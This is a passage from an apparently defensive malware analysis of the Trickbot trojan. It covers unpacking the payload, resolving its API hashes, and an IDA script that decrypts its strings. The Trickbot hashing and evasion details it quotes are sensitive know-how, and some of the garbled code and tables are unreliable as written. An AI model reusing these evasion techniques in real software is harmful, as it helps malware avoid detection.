| Jump 1 Address                                                    | elle<br>Hor                | Dump                   | o 2                         |                      | La Du<br>PRO                              | ump<br>CES                   | 3<br>SOF                   |                            | Dum<br>RCH                         | ip 4                        | ECTI                   | URE                         | ump                         | 5<br>TEE            |                              | Wat                               | tch 1<br>ASCII | [x=] Locals               |
| Dump 1<br>Address<br>029EA438                                     |                            | Dum;<br>               | 00                          | 00                   | D D D D D D D D D D D D D D D D D D D     | ump<br>CES<br>10             | 3<br>SOF<br>00             | 1<br>2<br>4<br>00          | Dum<br>RCH                         | 10 4<br>11<br>00            | ECTI<br>01             | URE<br>00                   | ump<br>UII                  | 5<br>TEE<br>FF      | ()<br>Lic<br>FE              | Wat<br>es<br>FF                   | tch 1<br>ASCII | [x=] Locals               |
| Dump 1<br>Address<br>029EA438<br>029EA448                         | 400<br>1400<br>00<br>0 F   | Dump<br>-<br>00<br>00  | 0 2<br>00<br>00             | 00<br>00             | 10 Du<br>PRO<br>00<br>04                  | ump<br>CES<br>10<br>00       | 3<br>SOF<br>00<br>00       | CA<br>00<br>00             | Dum<br>RCH<br>00<br>D8             | p 4<br>11<br>00<br>21       | ECTI<br>01<br>00       | URE<br>00<br>00             | ump<br>LII<br>FF<br>00      | 5<br>FF<br>00       | G<br>Lico<br>FE<br>Ø1        | Wat<br>S<br>FF<br>00              | tch 1<br>ASCII | [x=] Locals<br>ÿÿþý<br>Ø! |
| Dump 1<br>Address<br>029EA438<br>029EA448<br>029EA448             | Ho:<br>00<br>0F<br>06      | Dum;<br>,<br>00<br>00  | 2 2<br>00<br>00<br>09       | 00<br>00<br>9E       | 00<br>04<br>32                            | ump<br>CES<br>10<br>00       | 3<br>SOF<br>00<br>00       | 00<br>00<br>00             | Dum<br>RCH<br>00<br>D8<br>8E       | p 4<br>11<br>00<br>21<br>B1 | ecti<br>01<br>00<br>85 | URE<br>00<br>00<br>04       | Ump<br>FF<br>00<br>32       | 5<br>FF<br>00<br>00 | 60<br>Lico<br>FE<br>01<br>00 | Wat<br>85<br>FF<br>00<br>00       | tch 1<br>ASCII | [x=  Locals<br>ÿÿþý<br>∲! |
| Dump 1<br>Address<br>029EA438<br>029EA448<br>029EA458<br>029EA468 | ц.<br>00<br>0F<br>06<br>2C | Dump<br>00<br>00<br>BA | 0 2<br>00<br>00<br>09<br>9E | 00<br>00<br>9E<br>02 | 00<br>9 <b>RO</b><br>00<br>04<br>32<br>5A | Imp<br>CES<br>10<br>00<br>00 | 3<br>SOF<br>00<br>00<br>84 | 00<br>00<br>00<br>00<br>04 | Dum<br>PCH<br>00<br>D8<br>8E<br>00 | p 4<br>00<br>21<br>B1<br>00 | 01<br>00<br>85<br>00   | URE<br>00<br>00<br>04<br>00 | Ump<br>FF<br>00<br>32<br>00 | 5<br>FF<br>00<br>00 | 60<br>FE<br>01<br>00<br>00   | Wat<br>25<br>FF<br>00<br>00<br>00 | tch 1<br>ASCII | [x=] Locals<br>ÿÿÞý<br>   |

Continuing to execute and follow the address allocated by the **VirtualAlloc** function, shellcode will unpack the main payload into the allocated memory, but the "**MZ**" signature has been wiped.

| 🚛 Dump 1 | 🧶 D  | ump  | 2   |     | Du   | ump  | 3   |     | Dum | p 4        |      | <b>.</b> D | )ump | 5  | 6  | ) Wa | tch 1                | [x=] Locals |
|----------|------|------|-----|-----|------|------|-----|-----|-----|------------|------|------------|------|----|----|------|----------------------|-------------|
| Address  | Hex  | _    |     |     | - W: | ipe  | h   | IZ" | si  | qna        | tw   | re         |      |    |    |      | ASCII                |             |
| 04990000 | 00   | 00   | 80  | 00  | 01   | 00   | 00  | 00  | 04  | 00         | 00   | 00         | FF   | FF | 00 | 00   |                      | ÿÿ          |
| 04990010 | B8 ( | 00   | 00  | 00  | 00   | 00   | 00  | 00  | 40  | 00         | 00   | 00         | 00   | 00 | 00 | 00   | ····                 | · · ·       |
| 04990020 | 00   | 00   | 00  | 00  | 00   | 00   | 00  | 00  | 00  | 00         | 00   | 00         | 00   | 00 | 00 | 00   |                      |             |
| 04990030 | 00   | 00   | 00  | 00  | 00   | 00   | 00  | 00  | 00  | 00         | 00   | 00         | 68   | 00 | 00 | 00   |                      | h           |
| 04990040 | 0E : | 1F   | ΒA  | ØE  | 00   | Β4   | 09  | CD  | 21  | <b>B</b> 8 | 01   | 4C         | CD   | 21 | 54 | 68   | ··· <sup>0</sup> ··· | ĺ.Í!,.LÍ!Th |
| 04990050 | 69   | 73   | 20  | 69  | 73   | 20   | 61  | 20  | 50  | 45         | 20   | 65         | 78   | 65 | 63 | 75   | is is                | a PE execu  |
| 04990060 | 74 ( | 61 ( | 62  | 6C  | 65   | ØD   | ØA  | 24  | 50  | 45         | 00   | 00         | 4C   | 01 | 03 | 00   | table                | \$PEL       |
| 04990070 | 56   | 51   | 5C  | 61  | 00   | 00   | 00  | 00  | 00  | 00         | 00   | 00         | ΕØ   | 00 | 0E | 01   | VQ\a.                | à           |
| 04990080 | 0B ( | 01 ( | ØA  | 00  | 00   | E8   | 01  | 00  | 00  | 20         | 00   | 00         | 00   | 00 | 00 | 00   |                      | è           |
| 04990090 | E0 3 | 2F ( | 00  | 00  | 00   | 10   | 00  | 00  | 00  | 00         | 02   | 00         | 00   | 00 | 40 | 00   | à/                   | a.          |
| 049900A0 | 00   | 10 ( | 00  | 00  | 00   | 02   | 00  | 00  | 04  | 00         | 00   | 00         | 00   | 00 | 00 | 00   |                      |             |
| 049900B0 | 04 ( | 00   | 00  | 00  | 00   | 00   | 00  | 00  | 00  | 30         | 02   | 00         | 00   | 02 | 00 | 00   |                      | 0           |
| 049900C0 | 00   | 00   | 00  | 00  | 02   | 00   | 00  | 00  | 00  | 00         | 10   | 00         | 00   | 10 | 00 | 00   |                      |             |
| 049900D0 | 00   | 00   | 10  | 00  | 00   | 10   | 00  | 00  | 00  | 00         | 00   | 00         | 10   | 00 | 00 | 00   |                      |             |
| 049900E0 | 00   | 00   | 00  | 00  | 00   | 00   | 00  | 00  | 00  | 00         | 00   | 00         | 00   | 00 | 00 | 00   |                      |             |
| 049900F0 | 00   | 00   | 00  | 00  | 00   | 00   | 00  | 00  | 00  | 00         | 00   | 00         | 00   | 00 | 00 | 00   |                      |             |
| 04990100 | 00   | 00   | 00  | 00  | 00   | 00   | 00  | 00  | 00  | 20         | 02   | 00         | 5C   | 0C | 00 | 00   |                      |             |
| 04990110 | 00   | 00   | 00  | 00  | 00   | 00   | 00  | 00  | 00  | 00         | 00   | 00         | 00   | 00 | 00 | 00   |                      |             |
| 04990120 | 00   | 00   | 00  | 00  | 00   | 00   | 00  | 00  | 00  | 00         | 00   | 00         | 00   | 00 | 00 | 00   |                      |             |
| 04990130 | 00   | 00   | 00  | 00  | 00   | 00   | 00  | 00  | 00  | 00         | 00   | 00         | 00   | 00 | 00 | 00   |                      |             |
| 04990140 | 00   | 00   | 00  | 00  | 00   | 00   | 00  | 00  | 00  | 00         | 00   | 00         | 00   | 00 | 00 | 00   |                      |             |
| 04990150 | 00   | 00   | 00  | 00  | 00   | 00   | 00  | 00  | 00  | 00         | 00   | 00         | 00   | 00 | 00 | 00   |                      |             |
| 04990160 | 2E   | 74 ( | 65  | 78  | 74   | 00   | 00  | 00  | 60  | E6         | 01   | 00         | 00   | 10 | 00 | 00   | .text                | `æ          |
| 04990170 | 00   | E8 ( | 01  | 00  | 00   | 02   | 00  | 00  | 00  | 00         | 00   | 00         | 00   | 00 | 00 | 00   | .è                   |             |
| 04990180 | 00   | 00   | 00  | 00  | 20   | 00   | 00  | 60  | 2E  | 64         | 61   | 74         | 61   | 00 | 00 | 00   |                      | `.data      |
| 04990190 | 6F : | 1F ( | 00  | 00  | 00   | 00   | 02  | 00  | 00  | 20         | 00   | 00         | 00   | ΕA | 01 | 00   | 0                    | ê           |
| 049901A0 | 00   | 00   | 00  | 00  | 00   | 00   | 00  | 00  | 00  | 00         | 00   | 00         | 40   | 00 | 00 | CØ   |                      | À           |
| 049901B0 | 2E   | 72 ( | 65  | 6C  | 6F   | 63   | 00  | 00  | 5C  | ØC         | 00   | 00         | 00   | 20 | 02 | 00   | .relo                | c\          |
| 049901C0 | 00   | 0E ( | 00  | 00  | 00   | ØA   | 02  | 00  | 00  | 00         | 00   | 00         | 00   | 00 | 00 | 00   |                      |             |
| <        |      |      |     |     |      |      |     |     |     |            |      |            |      |    |    |      |                      |             |
| Command: |      |      |     |     |      |      |     |     |     |            |      |            |      |    |    |      |                      |             |
| Paused   | Dump | o: 0 | 499 | 000 | 0 -: | > 04 | 990 | 000 | (0x | 0000       | 0000 | 1 bj       | ytes | )  |    |      |                      |             |

Dump payload to disk and fix MZ signature. I have the core binary (32-bit) of Trickbot:

| Disasm:<br>+ 🖸     | .text Ge  | eneral   | DOS Hdr | File  | Hdr   | Option  | al Hdr   | Section                             | Hdrs    | 🖿 Bas  | eRelo | c.   |       |           |         |
|--------------------|-----------|----------|---------|-------|-------|---------|----------|-------------------------------------|---------|--------|-------|------|-------|-----------|---------|
| Name               | Raw Addr. | Raw size | Virtual | Addr. | Virtu | al Size | Characte | ristics                             | Ptr to  | Reloc. | Num.  | of R | eloc. | Num. of L | inenum. |
| > .text            | 200       | 1E800    | 1000    |       | 1E660 |         | 60000020 |                                     | Θ       |        | Θ     |      |       | 0         |         |
| > .data            | 1EA00     | 2000     | 20000   |       | 1F6F  |         | C0000040 |                                     | Θ       |        | 0     |      |       | 0         |         |
| > .reloc           | 20A00     | E00      | 22000   |       | C5C   |         | 42000040 |                                     | 0       |        | Θ     |      |       | 0         |         |
| Raw<br>200<br>21E0 | [.text]   |          |         |       |       | in      | đΧ       | Virtua<br>- <del>1000</del><br>2FE0 | ι<br>Γ. | text]  |       |      |       |           |         |
| 1EA00              | [ data]   |          |         |       |       |         | Dyber Se | 20000                               | Service | 25     |       |      |       |           |         |

Payload has no information about Imports, so it will retrieve the addresses of APIs during runtime.

### 9.2. Analyze Trickbot core payload and extract C2s configuration

#### 9.2.1. Dynamic APIs resolve

Similar to the <u>Emotet</u>, <u>Qakbot</u>, ... Trickbot payload also finds the address of the API function(s) through searching the pre-computed hash based on the API function name. Information about the Dlls as well as the pre-computed hashes is stored in the global variable with the following structure:



These fields have the following meanings:

- dll\_str\_idx: is used to decode the name of the Dll that Trickbot will use. And then, get the base address of this Dll.
- **nHashValue**: number of hash is pre-computed, corresponding to the number of API functions to find.
- pre-computed hash: are the pre-computed hash values of the API function.
- nOrdinalVal: number of ordinal values, corresponding to functions that will be retrieved the address based on the calculated ordinal's information.
- Orinal\_value: values are used to calculate the actual ordinal value of the API function that need to retrieve address.

Based on these fields, Trickbot will retrieving the addresses of the APIs as following:

|                                                                                           | if ( func_name_len - 1 ≆                                       | ≥ 0)                                                                                                 |
|-------------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                           | <pre>( tmp_hash = f_tb_calc_h if ( tmp_hash ) ( idx = 0;</pre> | ash(sz_func_name, func_name_len);<br>_hash ^ 0x3376A091<br>ash & 0x3376A091   tmp_hash & 0xCA895F6E; |
|                                                                                           | // compare hashes                                              | (ppremashibl)→powmash_value[1dx];                                                                    |
|                                                                                           | if ( (pre_hash_val                                             | $\neq 0$ ) = (calced_hash = pre_hash_val) )                                                          |
|                                                                                           | if ( pre hash va                                               |                                                                                                    |
| dyn_resolve_apis:                                                                         | (                                                              |                                                                                                    |
| <pre>for ( result = *ptr_nHashValue; *ADJ(ptr_nHashValue)→nHashValue; r</pre>             | esult = *ptr_nHashValue ) break;                               |                                                                                                    |
| t<br>dll str idx = result→dll str idx:                                                    | }                                                              | retrieve API address based                                                                           |
| <pre>*ptr_nHashValue = &amp;result→nHashValue;</pre>                                      | if $( ++idx \ge nHas$                                          | hValue) on pre-computed hash                                                                         |
| <pre>module_hash = f_tb_calc_hash_of_dll(dll_str_idx);</pre>                              | {                                                              |                                                                                                    |
| <pre>pDllBaseAddr = f_tb_find_module_by_hash(module_hash);<br/>if ( upDllBaseAddr )</pre> | <pre>goto next_ap1, }</pre>                                    |                                                                                                    |
| {                                                                                         |                                                                |                                                                                                    |
| <pre>wsz_dll_name = f_tb_decode_dll_name(dll_str_idx);</pre>                              | if ( module_base_addr )                                        |                                                                                                    |
| <pre>pDllBaseAddr = f_tb_load_specific_Dll(wsz_dll_name);</pre>                           | $\mathbf{h} = \mathbf{a}$                                      |                                                                                                    |
| <pre>} f th dyn resolve anis(nDllBaseAddr ntr nHashValue nTAT 0);</pre>                   | j = 0;                                                         |                                                                                                    |
| }                                                                                         | do                                                             |                                                                                                    |
| }                                                                                         |                                                                |                                                                                                    |
|                                                                                           | 1+ ( !+_tD_retrieve_api_addr(<br>module_base_addr              |                                                                                                    |
| .data:0042000 ;org 420000h                                                                | <pre>// pAddrFuncsTbl[(pw0rinal_value ^ 0×62C</pre>            | 5) - export_dir.Base]                                                                                |
| .data:00420000 dword_420000 dd 0                                                          | pAddrFuncsTbl[((~ADJ(ptr_ordinal_val)→p                        | wOrinal_value & 0×B4C0   ADJ(ptr_ordinal_val)→pwOrinal_value & 0×4B3F) ^ 0×D605)                     |
| .data:00420004 dword_420004 dd 0                                                          | - export_dir_va→Base],                                         |                                                                                                    |
| .data:00420004                                                                            | au))                                                           |                                                                                                    |
| .data:00420008 dword_420008 dd 0                                                          | {                                                              |                                                                                                    |
| .data:0042000C dword_42000C dd 0                                                          | (*pIAT)[k] = 0;                                                | retrieve API address based on                                                                        |
| .data:00420010 dword_420010 dd 0                                                          | }                                                              | calculated ordinal value                                                                             |
| .data:00420010                                                                            | #j;                                                            |                                                                                                    |
| .data:00420014 dword_420014 dd 0                                                          | ptr ordinal val = (ptr ordinal val + 2):                       |                                                                                                    |
| .data:00420018 dword_420018 dd 0                                                          | nOrdinal                                                       |                                                                                                    |
| .data:0042001C dword 42001C dd 0                                                          |                                                                |                                                                                                    |
| .data:00420020 dword_420020 dd 0                                                          | while ( nordinal );                                            |                                                                                                    |
|                                                                                           | <pre>ptr_ordinat_vat = *nasnes_tot; }</pre>                    |                                                                                                    |
|                                                                                           |                                                                |                                                                                                    |

The pseudocode of the function that calculates the hash based on the name of the API function:

| unsigned intcdecl f_tb_calc_hash(unsignedint8 *inputStr, int strLen)<br>{                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| unsigned int tmp; // edx<br>int i; // esi<br>int c; // edi<br>unsigned int calced_hash; // ecx                                                                                                    |
| $ \frac{if(strLen \leq 0)}{(scleen bash = 0)} $                                                                                                    |
| )<br>else<br>{                                                                                                    |
| tmp = 0;                                                                                                    |
| <pre>i = 0;<br/>// tmp = (((0×401 * (tmp + c) &amp; 0×FFFFFFF) &gt;&gt; 6) ^ ((0×401 * (tmp + c))) &amp; 0×FFFFFFFF<br/>do<br/>(</pre>                                                                                              |
| c = *inputStr;<br>++i;<br>++inputStr;<br>tmp = (~((0×401 * (tmp + c)) >> 6) & 0×9F9A1AFD   ((0×401 * (tmp + c)) >> 6) & 0×65E502) ^ (~(0×401 * (tmp + c)) & 0×69F9A1AFD   (0×401 * (tmp + c)) & 0×6065E502);                        |
| strLen;<br>}<br>while (strlen ):                                                                                                    |
| calced_hash = 9 * tmp;                                                                                                    |
| // calced_hash = (0×8001 * (((calced_hash ≫ 0×8)) ^ (calced_hash))) & 0×FFFFFFF<br>return 0×8001 * ((~(calced_hash ≫ 0×8) & 0×6F477ACF   (calced_hash ≫ 0×8) & 0×188530) ^ (~calced_hash & 0×6F477ACF   calced_hash & 0×90B88530)); |
|                                                                                                    |

Based on the above pseudocode, I can rewrite the hash calculation code in Python as follows:



All real addresses of APIs after being obtained will be stored at the address 0x00420000 as shown in the picture. Therefore, in order to get all the information about the APIs that Trickbot will use, I apply the method described in this article. The result after restore the API(s) functions as the figure below:



#### 9.2.2. Decrypt strings

All the main strings that used by payload are encrypted and stored at the .data section as following:



The decode function receives the input parameter as the index value of the string, then decodes the string using the base64 algorithm with the custom character set:



To be able to decode these strings and add related annotations in IDA, I use IDA's <u>Appcall</u> feature and refer to the code <u>here</u>. The entire python code is as follows:

| import<br>import<br>import    | ide<br>Jidaapi<br>Jidautils                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|
| def dec                       | rypt_n_comment(func, func_name, enc):                                                                                                    |
| Dec                           | rypt trickbot strings and set comment                                                                                                    |
|                               | <pre>xref in idautils.XrefsTo(idc.get_name_ea_simple(func_name)): # init retrieve aryuments print("{=} decrypting encrypted string at (:00X)*.format(xref.frm)) current_address = xref.frm addr_minus_15 = current_address = 15</pre>                                               |
|                               | <pre>mhile current_address ≥ addr_minus_15:<br/>current_address = idc.prev_head(current_address)<br/>if idc.print_insn_mnem(current_address) = "push" and idc.get_operand_type(current_address, 0) = idc.o_imm:<br/>idx = idc.get_operand_value(current_address, 0)<br/>break</pre> |
|                               | <pre>buf = idaapi.Appcall.buffer(*\x80" * 1680)</pre>                                                                                                    |
|                               | <pre># Call Trickbot's func try:     res = func(buf, idx) except Exception as e:     print("FAILED: appcall failed: ()".format(o))     continue</pre>                                                                                                    |
|                               | <pre>try:<br/># Add comments<br/>print ("Decrypted string: %s" % buf.value.decode(enc).rstrip('\x00\x00'))<br/>idc.set_ent(xref.frm, b"'(:s)'".format(buf.value.decode(enc).rstrip('\x00\x00')), idc.sN_NOWARN)<br/>except:<br/>print("FAILED: to add comment")<br/>continue</pre>  |
| # Initi<br>FUNC_NA<br>FUNC_NA | alization                                                                                                    |
| PROTO =<br>PROTO2             | <pre>"intcdecl (:s)(char *dec_str, int str_idx);".format(FUNC_NAME) = "intcdecl (:s)(char *dec_str, int str_idx);".format(FUNC_NAME2)</pre>                                                                                                    |
| # Execu<br>decrypt<br>decrypt | tion                                                                                                    |
| decrypt<br>decrypt            | _function = idaapi.Appcall.proto(FUNC_NAME2, PROTO2)<br>_n_comment(decrypt_function, FUNC_NAME2, "utf-8")                                                                                                    |

The results before and after the script execution will make the analysis easier:

| 🖼 xref    | s to f | _tb_w_decode_string   |      |                      |        | 🖼 xrefs   | to f_t | b_w_decode_string     |      |                                             |  |
|-----------|--------|-----------------------|------|----------------------|--------|-----------|--------|-----------------------|------|---------------------------------------------|--|
| Direction | n Ty   | p Address             | Text |                      |        | Direction | Тур    | Address               | Text |                                             |  |
| 🖼 Up      | р      | sub_401880+4B         | call | f_tb_w_decode_string |        | 🖼 Up      | р      | sub_401880+4B         | call | f_tb_w_decode_string; 'Module is not valid' |  |
| Dowl      | пp     | sub_402310+7D         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_402310+7D         | call | f_tb_w_decode_string; '%s%s'                |  |
| Dowi      | n p    | sub_402720+53         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_402720+53         | call | f_tb_w_decode_string; '/%s/%s/10/%s/%s/%u/' |  |
| Dowi      | n p    | sub_402910+2F         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_402910+2F         | call | f_tb_w_decode_string; 'user'                |  |
| 📴 Dowi    | n p    | sub_402970+44         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_402970+44         | call | f_tb_w_decode_string; '.tmp'                |  |
| Dowi      | n p    | sub_402E90+1D         | call | f_tb_w_decode_string |        | 📴 Down    | р      | sub_402E90+1D         | call | f_tb_w_decode_string; 'E: 0x%x A: 0x%p'     |  |
| 📴 Dowi    | n p    | sub_402E90+48         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_402E90+48         | call | f_tb_w_decode_string; 'exc'                 |  |
| 📴 Dowi    | n p    | sub_403A40+190        | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_403A40+190        | call | f_tb_w_decode_string; 'SeDebugPrivilege'    |  |
| 📴 Dowi    | n p    | sub_403A40+FF0        | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_403A40+FF0        | call | f_tb_w_decode_string; 'mutant'              |  |
| 📴 Dowi    | n p    | sub_4051D0:loc_405353 | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_4051D0:loc_405353 | call | f_tb_w_decode_string; 'Unknown'             |  |
| Dowi      | n p    | sub_4051D0:loc_40537D | call | f_tb_w_decode_string |        | 📴 Down    | р      | sub_4051D0:loc_40537D | call | f_tb_w_decode_string; 'x86'                 |  |
| 📴 Dowi    | n p    | sub_4051D0+1E2        | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_4051D0+1E2        | call | f_tb_w_decode_string; '%s %s SP%u'          |  |
| Dowi      | n p    | sub_4051D0+222        | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_4051D0+222        | call | f_tb_w_decode_string; '%s %s'               |  |
| 📴 Dowi    | n p    | sub_405B80+10B        | call | f_tb_w_decode_string |        | 📴 Down    | р      | sub_405B80+10B        | call | f_tb_w_decode_string; '/%s/%s/14/%s/%s/0/'  |  |
| 📴 Dowi    | n p    | sub_4077E0+46         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_4077E0+46         | call | f_tb_w_decode_string; 'VERS'                |  |
| Dowi      | n p    | sub_4077E0+14A        | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_4077E0+14A        | call | f_tb_w_decode_string; 'SINJ'                |  |
| 📴 Dowi    | n p    | sub_4077E0+C90        | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_4077E0+C90        | call | f_tb_w_decode_string; 'ModuleQuery'         |  |
| 📴 Dowi    | n p    | sub_4077E0+CBA        | call | f_tb_w_decode_string |        | 🔀 Down    | p      | sub_4077E0+CBA        | call | f_tb_w_decode_string; 'WantRelease'         |  |
